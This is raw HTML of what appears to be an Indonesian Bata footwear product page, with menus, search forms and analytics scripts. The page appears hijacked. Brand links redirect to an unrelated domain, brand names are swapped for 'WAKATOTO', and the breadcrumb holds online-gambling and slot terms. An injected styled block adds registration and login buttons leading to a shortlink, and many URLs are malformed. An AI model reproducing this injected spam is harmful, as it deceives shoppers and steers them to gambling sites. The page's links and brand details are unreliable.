                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tfuturewireless.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tfuturewireless.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tfuturewireless.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-3d/" id="ID_Men_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-comfit/" id="ID_Men_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata/" id="ID_Men_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-red-label/" id="ID_Men_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tfuturewireless.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tfuturewireless.com" class="ProductItem-nav-breadcrumb-link">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
